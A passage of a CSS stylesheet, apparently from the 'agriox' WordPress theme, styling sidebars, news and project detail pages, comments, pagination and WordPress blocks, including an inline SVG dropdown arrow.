	margin-bottom: 24px;
}

.news-sidebar__left .blog-one__single-img {
	border-radius: 10px;
}

.news-sidebar__left .blog-one__single-content {
	box-shadow: none;
	padding: 20px 0px 0px;
}

.news-sidebar__left .blog-one__single-content h2 {
	font-size: 26px;
}

.news-sidebar__left .blog-one__single-content p {
	margin-top: 20px;
}

.news-sidebar__left .blog-one__single-content .read-more {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 12px;
	line-height: 18px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	margin-top: 4px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.news-sidebar__left .blog-one__single-content .read-more:hover {
	color: var(--agriox-base, #f1cf69);
}

.news-sidebar__left .blog-one__single-content .read-more::before {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 2px;
	background: var(--agriox-primary, #334b35);
	content: "";
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.news-sidebar__left .blog-one__single-content .read-more:hover:before {
	background: var(--agriox-base, #f1cf69);
}

.news-sidebar__left .blog-one__single.style2 {
	position: relative;
	display: block;
}

.news-sidebar__left .blog-one__single.style2 .blog-one__single-img::before {
	display: none;
}

.news-sidebar__left .blog-one__single.style2:hover .blog-one__single-img img {
	transform: scale(1) rotate(0deg);
}

.news-sidebar__left .blog-one__single.style2 .blog-one__single-img .icon {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}

.news-sidebar__left .blog-one__single.style2 .blog-one__single-img .icon a {
	position: relative;
	display: inline-block;
	width: 105px;
	width: 105px;
	line-height: 105px;
	border-radius: 50%;
	text-align: center;
	background: var(--agriox-base, #f1cf69);
	font-size: 25px;
	color: var(--agriox-primary, #334b35);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.news-sidebar__left .blog-one__single.style2 .blog-one__single-img .icon a:hover {
	color: #ffffff;
	background: var(--agriox-primary, #334b35);
}

.news-sidebar__content-single {
	margin-bottom: 45px;
}

.news-sidebar__blockquote {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 56px 60px 49px;
}

.news-sidebar__blockquote blockquote {
	position: relative;
	display: block;
	margin: 0;
}

.news-sidebar__blockquote .icon {
	position: relative;
	display: inline-block;
}

.news-sidebar__blockquote p {
	margin-top: 18px;
}

.news-sidebar__agriculture-matters {
	position: relative;
	display: block;
	border-radius: 10px;
	background: #f6f4ec;
	padding: 60px 60px 51px;
	margin-top: 30px;
}

.news-sidebar__agriculture-matters .icon {
	position: relative;
	display: inline-block;
}

.news-sidebar__agriculture-matters h2 {
	font-size: 26px;
	line-height: 36px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	margin-top: 20px;
}

.news-sidebar__agriculture-matters h2 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.news-sidebar__agriculture-matters h2 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.news-sidebar__btn {
	position: relative;
	display: block;
	margin-top: 30px;
}

/***
=============================================
Sidebar
=============================================
***/
.sidebar {
	position: relative;
	display: block;
}

.sidebar__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.sidebar__single .title {
	position: relative;
	display: block;
	margin-bottom: 22px;
}

.sidebar__single .title h2 {
	font-size: 20px;
	line-height: 30px;
	letter-spacing: -0.02em;
}

.sidebar__search {
	position: relative;
	display: block;
}

.sidebar__search-form {
	position: relative;
}

.sidebar__search-form input[type="search"] {
	display: block;
	border: none;
	outline: none;
	background-color: #fff;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	line-height: 26px;
	font-weight: 400;
	padding-left: 30px;
	height: 70px;
	border-radius: 10px;
	width: 100%;
	padding-right: 30px;
}

.sidebar__search-form ::-webkit-input-placeholder {
	color: var(--agriox-primary, #334b35);
	opacity: 1;
}

.sidebar__search-form ::-moz-placeholder {
	color: var(--agriox-primary, #334b35);
	opacity: 1;
}

.sidebar__search-form :-ms-input-placeholder {
	color: var(--agriox-primary, #334b35);
	opacity: 1;
}

.sidebar__search-form ::-ms-input-placeholder {
	color: var(--agriox-primary, #334b35);
	opacity: 1;
}

.sidebar__search-form ::placeholder {
	color: var(--agriox-primary, #334b35);
	opacity: 1;
}

.sidebar__search-form :-ms-input-placeholder {
	color: var(--agriox-primary, #334b35);
}

.sidebar__search-form ::-ms-input-placeholder {
	color: var(--agriox-primary, #334b35);
}

.sidebar__search-form button[type="submit"] {
	position: absolute;
	top: 8px;
	bottom: 0;
	right: 20px;
	color: var(--agriox-primary, #334b35);
	font-size: 22px;
	width: 80px;
	outline: none;
	border: none;
	padding: 0;
	background-color: transparent;
	width: auto;
}

.widget_search .sidebar__search-form button[type="submit"] {
	top: 0;
}

.sidebar__search-form button span::before {
	position: relative;
	display: inline-block;
	line-height: 70px;
	font-weight: 700;
}

.sidebar__latest-posts {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 41px 50px 23px;
}

.sidebar__latest-posts-list {
	position: relative;
	display: block;
}

.sidebar__latest-posts-list-item {
	position: relative;
	display: flex;
	align-items: flex-start;
	margin-bottom: 8px;
}

.sidebar__latest-posts-list-item:last-child {
	margin-bottom: 0;
}

.sidebar__latest-posts-list-item .img-box {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
}

.sidebar__latest-posts-list-item .title {
	position: relative;
	display: block;
	line-height: 0;
	padding-left: 20px;
}

.sidebar__latest-posts-list-item .title p {
	font-size: 14px;
	margin-bottom: 5px;
}

.sidebar__latest-posts-list-item .title p i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-secondary, #6d8c54);
	font-size: 12px;
	padding-right: 5px;
}

.sidebar__latest-posts-list-item .title h4 {
	font-size: 18px;
	line-height: 26px;
}

.sidebar__latest-posts-list-item .title h4 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.sidebar__latest-posts-list-item .title h4 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.sidebar__categories {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 42px 30px 35px;
}

.sidebar__categories .title {
	position: relative;
	display: block;
	margin-bottom: 7px;
	padding-left: 20px;
}

.sidebar__categories-list {
	position: relative;
	display: block;
}

.sidebar__categories-list li {
	position: relative;
	display: block;
	margin-bottom: 5px;
}

.sidebar__categories-list li:last-child {
	margin-bottom: 0;
}

.sidebar__categories-list li a {
	position: relative;
	display: block;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	line-height: 26px;
	font-weight: 400;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	padding: 7px 20px 7px;
	border-radius: 10px;
	background: transparent;
	transition: all 100ms linear;
	transition-delay: 0.1s;
	z-index: 1;
}

.sidebar__categories-list li a:hover,
.sidebar__categories-list li a.active {
	color: var(--agriox-primary, #334b35);
	font-weight: 700;
}

.sidebar__categories-list li a::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	content: "";
	z-index: -1;
	opacity: 1;
	transform: perspective(400px) rotateX(90deg);
	transform-origin: bottom;
	transition: all 300ms linear;
	transition-delay: 0.1s;
	background: #ffffff;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
}

.sidebar__categories-list li a:hover::before,
.sidebar__categories-list li a.active::before {
	opacity: 1;
	transform: perspective(400px) rotateX(0deg);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.sidebar__categories-list li a span::before {
	position: relative;
	color: var(--agriox-color-1, #687469);
	font-size: 10px;
	line-height: 26px;
	float: right;
	font-weight: 700;
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.sidebar__categories-list li a:hover span::before {
	color: var(--agriox-base, #f1cf69);
}

.sidebar__categories-list li a.active span::before {
	color: var(--agriox-base, #f1cf69);
}

.sidebar__tag {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 42px 50px 40px;
}

.sidebar__tag-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin-left: -5px;
	margin-right: -5px;
}

.sidebar__tag-list li {
	position: relative;
	float: left;
	margin: 0px 4px 10px;
}

.sidebar__tag-list li a {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 12px;
	line-height: 22px;
	font-weight: 700;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	text-transform: uppercase;
	border-radius: 10px;
	background: #ffffff;
	padding: 8px 20px 8px;
	letter-spacing: 0.1em;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.sidebar__tag-list li a:hover {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.sidebar__recent-comments {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 42px 50px 47px;
}

.sidebar__recent-comments .title {
	margin-bottom: 18px;
}

.sidebar__recent-comments-list {
	position: relative;
	display: block;
}

.sidebar__recent-comments-list-item {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 23px;
}

.sidebar__recent-comments-list-item:last-child {
	margin-bottom: 0;
}

.sidebar__recent-comments-list-item .icon {
	position: relative;
	display: inline-block;
	width: 45px;
	height: 45px;
	border-radius: 50%;
	text-align: center;
	background: var(--agriox-primary, #334b35);
	color: #ffffff;
	font-size: 15px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.sidebar__recent-comments-list-item .icon:hover {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.sidebar__recent-comments-list-item .icon span::before {
	position: relative;
	display: inline-block;
	line-height: 45px;
}

.sidebar__recent-comments-list-item .text {
	position: relative;
	display: block;
	padding-left: 18px;
}

.sidebar__recent-comments-list-item .text p {
	font-size: 16px;
	line-height: 26px;
}

.sidebar__recent-comments-list-item .text p span {
	color: var(--agriox-primary, #334b35);
}

/***
=============================================
    News Details
=============================================
***/
.news-details {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
}

.news-details__left {
	position: relative;
	display: block;
}

.news-details__left .blog-one__single-img::before {
	display: none;
}

.news-details__left .blog-one__single .blog-one__single-img {
	border-radius: 10px;
}

.news-details__left .blog-one__single:hover .blog-one__single-img img {
	transform: scale(1) rotate(0deg);
}

.news-details__left .blog-one__single-content {
	box-shadow: none;
	padding: 20px 0px 3px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
}

.news-details__left .blog-one__single-content h2 {
	font-size: 26px;
	margin-bottom: 20px;
}

.news-details__left-text1 {
	position: relative;
	display: block;
	margin-bottom: 33px;
}

.news-details__left-text2 {
	position: relative;
	display: block;
	margin-bottom: 53px;
}

.tag-social-link {
	position: relative;
	display: block;
	border-top: 1px solid #eceae0;
	padding-top: 30px;
}

.tag-social-link__tag {
	position: relative;
	display: flex;
	align-items: center;
}

.tag-social-link__tag .title {
	position: relative;
	display: block;
}

.tag-social-link__tag .title h4 {
	font-size: 18px;
	line-height: 28px;
}

.tag-social-link__tag-list {
	position: relative;
	display: block;
	margin-left: 20px;
}

.tag-social-link__tag-list ul {
	position: relative;
	display: block;
}

.tag-social-link__tag-list ul li {
	position: relative;
	float: left;
	margin-right: 10px;
}

.tag-social-link__tag-list ul li:last-child {
	margin-right: 0;
}

.tag-social-link a {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 12px;
	line-height: 22px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	background: #f6f4ec;
	padding: 8px 20px 8px;
	border-radius: 10px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	margin-bottom: 7px;
}

.tag-social-link a:hover {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.tag-social-link {
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	justify-content: space-between;
	flex-wrap: wrap;
}

.tag-social-link__social-links {
	position: relative;
	display: block;
	overflow: hidden;
}

.tag-social-link__social-links ul {
	position: relative;
	display: block;
}

.tag-social-link__social-links ul li {
	position: relative;
	float: left;
	margin-right: 30px;
}

.tag-social-link__social-links ul li:last-child {
	margin-right: 0;
}

.tag-social-link__social-links ul li a {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 20px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.tag-social-link__social-links ul li a:hover {
	color: var(--agriox-base, #f1cf69);
}

span.tags-links.news-details__tags.tags-info span,
span.cat-info.news-details__tags.cat-links span {
	color: #1e1e22;
	font-weight: 700;
	margin-right: 15px;
}

span.tags-links.news-details__tags.tags-info a:last-child {
	margin-right: 15px;
}

.news-details__pagenation {
	position: relative;
	display: block;
	margin-top: 30px;
}

.news-details__pagenation-single {
	position: relative;
	display: block;
	background: #f6f4ec;
	padding: 52px 55px 52px;
	border-radius: 10px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.news-details__pagenation-single.active {
	background: var(--agriox-secondary, #6d8c54);
}

.news-details__pagenation-single.active h2 a {
	color: #ffffff;
}

.news-details__pagenation-single:hover {
	background: var(--agriox-secondary, #6d8c54);
}

.news-details__pagenation-single h2 {
	font-size: 20px;
	line-height: 34px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.news-details__pagenation-single h2 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.news-details__pagenation-single:hover h2 a {
	color: #ffffff;
}

/***
=============================================
    Comments
=============================================
***/
.comment-one {
	position: relative;
	display: block;
	margin-top: 50px;
}

.comments-area .comment-one__title,
.comments-area .comment-form__title {
	margin: 0;
	color: var(--agriox-primary, #334b35);
	font-size: 30px;
	line-height: 40px;
	font-weight: 700;
	margin-bottom: 51px;
	letter-spacing: -0.02em;
}

.comment-form__title {
	margin-top: -10px;
}

.comment-one__single {
	position: relative;
	display: block;
	border-bottom: 1px solid #eceae0;
	padding-bottom: 72px;
	margin-bottom: 60px;
}

.comment-one__image {
	position: absolute;
	top: 0;
	left: 0;
}

.comment-one__content {
	position: relative;
	display: block;
	margin-left: 200px;
}

.comment-one__content p {
	font-size: 16px;
	margin: 0;
}

.comment-one__content-top {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.comment-one__content-text {
	position: relative;
	display: block;
	margin-bottom: 24px;
}

.comment-one__content-text h3 {
	color: var(--agriox-primary, #334b35);
	font-size: 24px;
	margin: 0;
}

.comment-one__content-btn {
	position: relative;
	display: block;
}

.comment-one__content-btn .thm-btn {
	font-size: 12px;
	font-weight: 700;
	padding: 2px 20px 2px;
	letter-spacing: 0.1;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.comment-one__image img {
	border-radius: 50%;
}

/***
=============================================
    Projects Details
=============================================
***/
.projects-details {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
	background: #ffffff;
}

.projects-details__wrapper {
	position: relative;
	display: block;
}

.projects-details__img {
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 10px;
}

.projects-details__information {
	position: relative;
	display: block;
	background: #f6f4ec;
	padding: 53px 0px 52px;
	border-radius: 10px;
	margin-top: 30px;
	padding-left: 80px;
	padding-right: 80px;
}

.projects-details__information ul {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.projects-details__information ul li {
	position: relative;
	display: block;
}

.projects-details__information ul li h5 {
	font-size: 16px;
	line-height: 26px;
	font-weight: 500;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.projects-details__information ul li p {
	font-size: 16px;
	line-height: 26px;
	font-weight: 500;
}

.projects-details__information ul li p a {
	color: var(--agriox-color-1, #687469);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-details__information ul li p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.projects-details__text-box1 {
	position: relative;
	display: block;
	margin-top: 45px;
}

.projects-details__text-box1 h2 {
	font-size: 50px;
	line-height: 60px;
	letter-spacing: -0.04em;
	text-transform: capitalize;
}

.projects-details__text-box1 .text1 {
	margin-bottom: 33px;
	margin-top: 37px;
}

.projects-details__text-box2 {
	position: relative;
	display: block;
	margin-top: 42px;
}

.projects-details__text-box2 h2 {
	font-size: 40px;
	line-height: 50px;
	letter-spacing: -0.04em;
	margin-bottom: 39px;
}

.projects-details__text-box2-list {
	position: relative;
	display: block;
	margin-top: 37px;
}

.projects-details__text-box2-list ul {
	position: relative;
	display: block;
	padding: 0;
	margin-left: 0;
}

.projects-details__text-box2-list ul li {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 9px;
}

.projects-details__text-box2-list ul li:last-child {
	margin-bottom: 0;
}

.projects-details__text-box2-list ul li .icon {
	position: relative;
	display: block;
}

.projects-details__text-box2-list ul li .icon i::before {
	position: relative;
	display: inline-block;
	top: 3px;
	color: var(--agriox-base, #f1cf69);
	font-size: 23px;
}

.projects-details__text-box2-list ul li .text {
	position: relative;
	display: block;
	padding-left: 20px;
}

.projects-details__text-box2-list ul li .text p {
	color: var(--agriox-primary, #334b35);
	font-size: 20px;
	font-weight: 500;
}

.projects-details__text-box2 .text2 {
	margin-top: 33px;
}

.projects-details__pagination {
	position: relative;
	display: block;
	border-top: 1px solid #eceae0;
	border-bottom: 1px solid #eceae0;
	padding-top: 29px;
	padding-bottom: 29px;
	margin-top: 109px;
}

.projects-details__pagination ul {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.projects-details__pagination ul li {
	position: relative;
	display: block;
}

.projects-details__pagination ul li .previous {
	position: relative;
	display: block;
}

.projects-details__pagination ul li .previous p {
	color: var(--agriox-primary, #334b35);
	font-weight: 700;
}

.projects-details__pagination ul li .previous p a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-details__pagination ul li .previous p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.projects-details__pagination ul li .previous p a span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 15px;
	line-height: 34px;
	padding-left: 20px;
	font-weight: 700;
	transform: rotate(180deg);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-details__pagination ul li .previous p a:hover span::before {
	color: var(--agriox-base, #f1cf69);
}

.projects-details__pagination ul li .next {
	position: relative;
	display: block;
}

.projects-details__pagination ul li .next p {
	color: var(--agriox-primary, #334b35);
	font-weight: 700;
}

.projects-details__pagination ul li .next p a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-details__pagination ul li .next p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.projects-details__pagination ul li .next p a span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 15px;
	line-height: 34px;
	padding-left: 20px;
	font-weight: 700;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-details__pagination ul li .next p a:hover span::before {
	color: var(--agriox-base, #f1cf69);
}

/***
=============================================
    Tiny Scrollbar
=============================================
***/
#scrollbar1 {
	width: 270px;
	margin: 0;
}

#scrollbar1 .viewport {
	position: relative;
	width: 270px;
	height: 530px;
	overflow: hidden;
}

#scrollbar1 .overview {
	list-style: none;
	position: absolute;
	left: 15px;
	top: 0;
	padding: 0;
	margin: 0;
	max-width: 500px;
	width: 100%;
	height: 100%;
}

#scrollbar1 .scrollbar {
	position: absolute;
	top: 0;
	right: 0px;
	background: #e7e7e7;
	width: 4px;
}

#scrollbar1 .track {
	background: transparent;
	height: 100%;
	width: 4px;
	position: relative;
	padding: 0;
}

#scrollbar1 .thumb {
	background: #fa401b;
	background-image: none;
	height: 20px;
	width: 4px;
	cursor: pointer;
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0px;
	opacity: 1;
	z-index: 3;
}

#scrollbar1 .thumb .end {
	background: #353742 no-repeat 50% 0;
	overflow: hidden;
	height: 0px;
	width: 4px;
}

#scrollbar1 .disable {
	display: none;
}

.stricky-one-logo {
	position: relative;
	display: none;
}

.stricky-header.main-menu .stricky-one-logo {
	display: block;
}

.stricky-header .main-menu__list>li>a {
	padding-top: 33px;
	padding-bottom: 33px;
}

.page-title.error-page__tagline {
	margin-bottom: 20px;
}

.news-sidebar__left .blog-pagination {
	margin-top: 30px;
}

.blog-pagination {
	display: flex;
	align-items: center;
	line-height: 1;
}

.blog-pagination a,
.blog-pagination span {
	display: flex;
	align-items: center;
	justify-content: center;
	line-height: 1;
	border-radius: var(--agriox-border-radius, 10px);
	border: 1px solid var(--agriox-extra, #e4e4ea);
	width: 50px;
	height: 50px;
	padding-top: 3px;
	font-size: 16px;
	transition: all 500ms ease;
}

.blog-pagination a.current,
.blog-pagination a:hover,
.blog-pagination span.current,
.blog-pagination span:hover {
	background-color: var(--agriox-primary, #fc653c);
	border-color: var(--agriox-primary, #fc653c);
	color: var(--agriox-base, #ffffff);
}

.blog-pagination span+span,
.blog-pagination a+span,
.blog-pagination span+a,
.blog-pagination a+a {
	margin-left: 10px;
}

.news-details__left .page-links span,
.news-details__left .page-links a {
	display: flex;
	width: 40px;
	height: 40px;
	display: flex;
	color: var(--agriox-black, #1e1e22);
	align-items: center;
	justify-content: center;
	text-align: center;
	background-color: #f1f1f5;
	border-radius: 20%;
	margin-left: 10px;
	font-size: 16px;
	font-weight: 600;
	line-height: 1;
	padding-top: 4px;
	transition: all 500ms ease;
}

.news-details__left .page-links span {
	background-color: var(--agriox-black, #1e1e22);
	color: var(--agriox-base, #ffffff);
}

.news-details__left .page-links a:hover {
	background-color: var(--agriox-base, #ffffff);
	color: var(--agriox-black, #1e1e22);
}

.news-details__left .page-links {
	color: var(--agriox-black, #1e1e22);
	display: flex;
	align-items: center;
	margin-top: 15px;
}

.blog-one__single-content {
	position: relative;
	display: block;
}

.news-sidebar__content-single.tag-sticky-2 .blog-one__single-content::before,
.news-sidebar__content-single.sticky .blog-one__single-content::before {
	position: absolute;
	top: 30px;
	right: 0px;
	content: "";
	width: 40px;
	height: 40px;
	background-color: var(--agriox-primary, #fc653c);
	z-index: 10;
	clip-path: polygon(50% 0%, 100% 0, 100% 100%, 50% 50%, 0 100%, 0 0);
}

.wp-block-cover-image .wp-block-cover-image-text,
.news-details__left .wp-block-cover-image .wp-block-cover-text,
.news-details__left .wp-block-cover-image h2,
.news-details__left .wp-block-cover .wp-block-cover-image-text,
.news-details__left .wp-block-cover .wp-block-cover-text,
.news-details__left .wp-block-cover h2 {
	color: #fff;
}

.news-details__left>.wp-block-cover {
	margin-bottom: 32px;
}

.news-details__left .wp-block-quote.has-text-align-right {
	border-right: 2px solid var(--agriox-black, #1e1e22);
	border-left: 0;
}

.news-details__left .wp-block-quote.has-text-align-right::before {
	right: auto;
	left: 30px;
	transform: rotateX(-180deg);
}

.news-details__left blockquote:not([class*=has-]),
.comment-content blockquote,
.news-details__left .wp-block-quote {
	background-color: #f1f1f5;
	border-left: 2px solid var(--agriox-black, #1e1e22);
	padding-left: 30px;
	padding-right: 30px;
	border-radius: 7px;
	padding-top: 20px;
	padding-bottom: 20px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
	margin-left: 0;
	margin-right: 0;
}

blockquote {
	margin: 0 1.5em;
}

.news-details__left blockquote:not([class*=has-])::before,
.comment-content blockquote::before,
.news-details__left .wp-block-quote::before {
	content: '\f10d';
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	position: absolute;
	bottom: 0;
	transform: rotate(180deg);
	font-size: 100px;
	color: var(--agriox-primary, #fc653c);
	opacity: 0.4;
	right: 30px;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-style: italic;
}

.comment-content strong,
.news-details__left strong {
	color: var(--agriox-black, #1e1e22);
}

.news-details__left a:hover {
	color: var(--agriox-primary, #fc653c);
	transition: all 500ms ease;
}

.wp-block-pullquote:not(.is-style-solid-color) {
	background: none;
}

.wp-block-pullquote {
	border-top: 4px solid #555d66;
	border-bottom: 4px solid #555d66;
	color: #40464d;
}

.wp-block-pullquote {
	margin: 0 0 1em;
	padding: 3em 0;
	text-align: center;
}

.has-large-font-size {
	font-size: 1.5em;
}

.wp-block-group.has-background {
	padding: 30px;
}

.wp-block-columns {
	margin: 30px 0;
}

.post-password-form label {
	font-weight: 600;
}

label {
	display: inline-block;
	margin-bottom: .5rem;
}

.news-details__left .post-password-form label {
	font-size: 18px;
	font-weight: 600;
	color: var(--agriox-black, #1e1e22);
}

.comments-area h1,
.news-details__left h1,
.comment-content h2,
.news-details__left h2,
.comment-content h3,
.news-details__left h3,
.comment-content h4,
.news-details__left h4,
.comment-content h5,
.news-details__left h5,
.comment-content h6,
.news-details__left h6 {
	margin-bottom: 1rem;
	color: var(--agriox-black, #1e1e22);
}

.news-details__left .post-password-form label {
	font-size: 18px;
	font-weight: 600;
	color: var(--agriox-black, #1e1e22);
}

.news-details__left .post-password-form input[type=password] {
	width: 200px;
	height: 50px;
	background-color: #f1f1f5;
	color: var(--agriox-gray, #717178);
	padding-left: 30px;
	border-radius: 7px;
	display: inline-block;
	vertical-align: middle;
}

.news-details__left .post-password-form input[type=submit] {
	width: 120px;
	height: 50px;
	background-color: var(--agriox-black, #1e1e22);
	color: #fff;
	border-radius: 7px;
	padding: 0;
	text-align: center;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: middle;
	transition: all 500ms ease;
}

.news-details__left .post-password-form input[type=submit]:hover {
	background-color: var(--agriox-primary, #fc653c);
	color: #fff;
}

.post .news-details__left p {
	line-height: 2em;
}

.news-details__left ul,
.comments-area ul,
.comments-area ol,
.news-details__left ol {
	margin: 0 0 .5em 0em;
}

.wp-block-archives-list li {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--agriox-gray, #717178);
	position: relative;
	line-height: 34px;
	font-size: 16px;
	text-transform: capitalize;
	color: var(--agriox-gray, #717178);
	font-weight: 500;
	transition: all 0.3s ease;
	z-index: 1;
}

.wp-block-archives-list li a {
	color: inherit;
	transition: all 500ms ease;
}

.wp-block-archives.wp-block-archives-list {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 30px;
}

.sidebar__single .wp-block-archives.wp-block-archives-list {
	margin-bottom: 0;
}

.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select {
	width: 100%;
	height: 60px;
	border-radius: var(--agriox-border-radius, 10px);
	background-color: #f1f1f5;
	border: 1px solid #f1f1f5;
	outline: none;
	color: var(--agriox-gray, #717178);
	font-size: 16px;
	font-weight: 500;
	padding-left: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	font-family: var(--agriox-font, "Kumbh Sans", sans-serif);
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
}

.wp-block-categories-dropdown,
.wp-block-archives-dropdown {
	margin-bottom: 30px;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 3.25em;
}

.wp-block-latest-comments__comment-meta {
	font-size: 18px;
	line-height: 1.889;
	font-weight: 600;
	color: var(--agriox-black, #1e1e22);
}

.wp-block-latest-comments__comment-date {
	font-weight: 500;
	color: var(--agriox-gray, #717178);
}

.wp-block-latest-comments__comment-date {
	display: block;
	font-size: .75em;
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li {
	position: relative;
	padding-left: 63px;
	min-height: 44px;
}

.wp-block-latest-comments {
	padding-left: 0;
	margin-left: 0;
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li::before {
	content: "\e91b";
	font-family: 'icomoon' !important;
	font-weight: 400;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--agriox-black, #1e1e22);
	width: 44px;
	height: 44px;
	color: #fff;
	margin-right: 20px;
	transition: all 500ms ease;
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li:hover::before {
	background-color: #fff;
	color: var(--agriox-primary, #334b35);
}

.wp-block-latest-posts__list.has-dates li {
	position: relative;
	padding-left: 64px;
	font-size: 16px;
	line-height: 1.889;
	font-weight: 600;
	transition: all 500ms ease;
	color: var(--agriox-gray, #717178);
}

.wp-block-latest-posts__list.has-dates {
	margin: 0;
	padding: 0;
	margin-bottom: 30px;
}

.wp-block-latest-posts__list.has-dates li::before {
	content: '\f302';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--agriox-black, #1e1e22);
	width: 44px;
	height: 44px;
	color: #fff;
	transition: all 500ms ease;
	position: absolute;
	top: 10px;
	left: 0;
}

.wp-block-latest-posts__list.is-grid.has-dates li::before {
	position: relative;
	top: auto;
	left: 0;
	margin-bottom: 10px;
}

.wp-block-latest-posts__list.is-grid.has-dates li {
	padding-left: 0;
}

.wp-block-search label {
	font-size: 18px;
